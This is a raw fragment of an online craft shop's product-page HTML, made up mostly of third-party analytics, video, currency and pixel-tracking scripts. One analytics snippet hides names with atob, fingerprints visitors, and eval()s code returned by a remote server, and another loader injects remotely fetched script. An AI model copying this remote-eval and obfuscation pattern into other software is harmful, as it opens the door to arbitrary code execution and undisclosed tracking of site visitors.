</div><script>try{window.eab_data={selectors:JSON.parse(`{}`)||{},allTests:JSON.parse(`{}`)||{},currencyFormat:"<span class=transcy-money>${{amount}}</span>"};}catch(error){console.log(error);window.eab_data={selectors:{},allTests:{},currencyFormat:"<span class=transcy-money>${{amount}}</span>"};}</script><script src="https://ds0wlyksfn0sb.cloudfront.net/redirect.js"></script><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"homecraftology.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"553167290431",name:`Desk Magnifying Glass with Clamp`,price:"44.99",variant:"7012769333311"},search:"",collection:"",cart:"page",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/elevate-ab-testing/blocks/abtester/4ce51acb-a9f5-4e05-ae92-4c018aa51124 -->  

<link href="https://cdn.shopify.com/extensions/019b8a9f-7827-7a65-8fa4-52fb35aecba1/elevate-ab-testing-app-135/assets/elements.js" as="script" rel="preload">
<script src="https://cdn.shopify.com/extensions/019b8a9f-7827-7a65-8fa4-52fb35aecba1/elevate-ab-testing-app-135/assets/elements.js" ></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=homecraftology.myshopify.com
  data-app-key=244c43fa-b926-4d13-be7a-9783969453b9
  data-should-use-cache=true
  data-cache-version=197a72805c4
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=553167290431
  data-template-name="product.accessories"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=homecraftology.myshopify.com
  data-app-key=244c43fa-b926-4d13-be7a-9783969453b9
  data-should-use-cache=true
  data-cache-version=197a72805c4
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=553167290431
  data-collection-id=""
  data-template-name="product.accessories"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=homecraftology.myshopify.com
  data-app-key=244c43fa-b926-4d13-be7a-9783969453b9
  data-should-use-cache=true
  data-cache-version=197a72805c4
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=553167290431
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="product.accessories"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '<span class=transcy-money>${{amount}}</span>';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/bucks/blocks/app-embed/4f0a9b06-9da4-4a49-b378-2de9d23a3af3 -->
<script>
  window.bucksCC = window.bucksCC || {};
  window.bucksCC.metaConfig = {};
  window.bucksCC.reConvert = function() {};
  "function" != typeof Object.assign && (Object.assign = function(n) {
    if (null == n) 
      throw new TypeError("Cannot convert undefined or null to object");
    



    for (var r = Object(n), t = 1; t < arguments.length; t++) {
      var e = arguments[t];
      if (null != e) 
        for (var o in e) 
          e.hasOwnProperty(o) && (r[o] = e[o])
    }
    return r
  });

const bucks_validateJson = json => {
    let checkedJson;
    try {
        checkedJson = JSON.parse(json);
    } catch (error) { }
    return checkedJson;
};

  const bucks_encodedData = "[base64]";

  const bucks_myshopifyDomain = "homecraftology.com";

  const decodedURI = atob(bucks_encodedData);
  const bucks_decodedString = decodeURIComponent(decodedURI);


  const bucks_parsedData = bucks_validateJson(bucks_decodedString) || {};
  Object.assign(window.bucksCC.metaConfig, {

    ... bucks_parsedData,
    money_format: "\u003cspan class=transcy-money\u003e${{amount}}\u003c\/span\u003e",
    money_with_currency_format: "\u003cspan class=transcy-money\u003e${{amount}}\u003c\/span\u003e",
    userCurrency: "USD"

  });
  window.bucksCC.reConvert = function() {};
  window.bucksCC.themeAppExtension = true;
  window.bucksCC.metaConfig.multiCurrencies = [];
  window.bucksCC.localization = {};
  
  

  window.bucksCC.localization.availableCountries = ["AF","AX","AL","DZ","AD","AO","AI","AG","AR","AM","AW","AC","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GT","GG","GN","GW","GY","HT","HN","HK","HU","IS","IN","ID","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MQ","MR","MU","YT","MX","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MK","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TA","TN","TR","TM","TC","TV","UM","UG","UA","AE","GB","US","UY","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"];
  window.bucksCC.localization.availableLanguages = ["en"];

  
  window.bucksCC.metaConfig.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NOK,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || '';
  window.bucksCC.metaConfig.cartCurrency = "USD" || '';

  if ((((window || {}).bucksCC || {}).metaConfig || {}).instantLoader) {
    self.fetch || (self.fetch = function(e, n) {
      return n = n || {},
      new Promise(function(t, s) {
        var r = new XMLHttpRequest,
          o = [],
          u = [],
          i = {},
          a = function() {
            return {
              ok: 2 == (r.status / 100 | 0),
              statusText: r.statusText,
              status: r.status,
              url: r.responseURL,
              text: function() {
                return Promise.resolve(r.responseText)
              },
              json: function() {
                return Promise.resolve(JSON.parse(r.responseText))
              },
              blob: function() {
                return Promise.resolve(new Blob([r.response]))
              },
              clone: a,
              headers: {
                keys: function() {
                  return o
                },
                entries: function() {
                  return u
                },
                get: function(e) {
                  return i[e.toLowerCase()]
                },
                has: function(e) {
                  return e.toLowerCase() in i
                }
              }
            }
          };
        for (var c in r.open(n.method || "get", e, !0), r.onload = function() {
          r.getAllResponseHeaders().replace(/^(.*?):[^S\n]*([sS]*?)$/gm, function(e, n, t) {
            o.push(n = n.toLowerCase()),
            u.push([n, t]),
            i[n] = i[n]
              ? i[n] + "," + t
              : t
          }),
          t(a())
        },
        r.onerror = s,
        r.withCredentials = "include" == n.credentials,
        n.headers) 
          r.setRequestHeader(c, n.headers[c]);
        r.send(n.body || null)
      })
    });
    !function() {
      function t(t) {
        const e = document.createElement("style");
        e.innerText = t,
        document.head.appendChild(e)
      }
      function e(t) {
        const e = document.createElement("script");
        e.type = "text/javascript",
        e.text = t,
        document.head.appendChild(e),
        console.log("%cBUCKSCC: Instant Loader Activated ⚡️", "background: #1c64f6; color: #fff; font-size: 12px; font-weight:bold; padding: 5px 10px; border-radius: 3px")
      }
      let n = sessionStorage.getItem("bucksccHash");
      (
        n = n
          ? JSON.parse(n)
          : null
      )
        ? e(n)
        : fetch(`https://${bucks_myshopifyDomain}/apps/buckscc/sdk.min.js`, {mode: "no-cors"}).then(function(t) {
          return t.text()
        }).then(function(t) {
          if ((t || "").length > 100) {
            const o = JSON.stringify(t);
            sessionStorage.setItem("bucksccHash", o),
            n = t,
            e(t)
          }
        })
    }();
  }

  const themeAppExLoadEvent = new Event("BUCKSCC_THEME-APP-EXTENSION_LOADED", { bubbles: true, cancelable: false });

  // Dispatch the custom event on the window
  window.dispatchEvent(themeAppExLoadEvent);

</script><!-- END app block --><script src="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/index.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8a9f-7827-7a65-8fa4-52fb35aecba1/elevate-ab-testing-app-135/assets/placeholder.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ba2d3-5579-7382-9582-e9b49f858129/bucks-23/assets/widgetLoader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bbd19-9080-7b01-9b46-d36ce713bcd7/discountninja-extensions-functions-dev-1336/assets/la-dn-core-v8.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bbd19-9080-7b01-9b46-d36ce713bcd7/discountninja-extensions-functions-dev-1336/assets/la-dn-core-v8.min.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 377454655,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 377454655,storefrontBaseUrl: "https://homecraftology.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1310294079","configuration":"{\"shopToken\":\"UUJqRzJyREUyKzVZSHFjVVZod0xwUWJSUWkwcTg4cz0tLUhXUFF5YU1nZ3FqMnVvTlItLXBKYml6T1pXNko1aEpCQS80a0VUaXc9PQ==\",\"trackingUrl\":\"https:\\\/\\\/events-ocu.zipify.com\\\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"900ed9c7affd21e82057ec2f7c1b4546","type":"APP","apiClientId":4339901,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1244266559","configuration":"{\"storeId\":\"homecraftology.myshopify.com\",\"token\":\"_x_t_bU2FsdGVkX19mmKkzfMJIhUHQz89ePtff9rAiamgm9H2BQeuNOXIKCueCbFHbUgIDGBrindajWOv8Tbz3vbXl7g==\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"4ec61ba6b1d5a26aac5e2c3d47b0542a","type":"APP","apiClientId":4623321,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"848265279","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"697696319","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3premium-01.swymrelay.com\",\"swymTier\":\"v3premium-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"653852735","configuration":"{\"pixel_id\":\"2344656102261040\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"381288511","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-6GS08CYXB3\\\",\\\"google_tag_ids\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\",\\\"GT-PJNX2LP\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/5nShCP_S1tgBELnDm8YD\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/O7d6CPzS1tgBELnDm8YD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/wKDHCPbS1tgBELnDm8YD\\\",\\\"MC-K1QHT4FB9T\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/FztGCPPS1tgBELnDm8YD\\\",\\\"MC-K1QHT4FB9T\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/2BnkCPDS1tgBELnDm8YD\\\",\\\"MC-K1QHT4FB9T\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/SXgMCKrU1tgBELnDm8YD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/npyGCPnS1tgBELnDm8YD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"135069759","configuration":"{\"shopId\":\"homecraftology.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75202623","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5e66e6dd4c7fa45ad0374d07\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"73236543","configuration":"{\"hashed_organization_id\":\"a6650c30c9432cfef9e385f2bf30c728_v1\",\"app_key\":\"homecraftology\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"6324287","configuration":"{\"myshopifyDomain\":\"homecraftology.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"4358207","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Multiple Facebook Pixels"},{"id":"16121919","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"UpStackified Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Home Craftology","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"homecraftology.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/homecraftology.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":44.99,"currencyCode":"USD"},"product":{"title":"Desk Magnifying Glass with Clamp","vendor":"Home Craftology","id":"553167290431","untranslatedTitle":"Desk Magnifying Glass with Clamp","url":"\/products\/desk-magnifying-glass-with-clamp","type":"Diamond Painting Accessory"},"id":"7012769333311","image":{"src":"\/\/homecraftology.com\/cdn\/shop\/files\/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441"},"sku":"HOM-TO-006-01","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://homecraftology.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"377454655","storefrontBaseUrl":"https:\/\/homecraftology.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":44.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Desk Magnifying Glass with Clamp\",\"vendor\":\"Home Craftology\",\"id\":\"553167290431\",\"untranslatedTitle\":\"Desk Magnifying Glass with Clamp\",\"url\":\"\/products\/desk-magnifying-glass-with-clamp\",\"type\":\"Diamond Painting Accessory\"},\"id\":\"7012769333311\",\"image\":{\"src\":\"\/\/homecraftology.com\/cdn\/shop\/files\/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441\"},\"sku\":\"HOM-TO-006-01\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
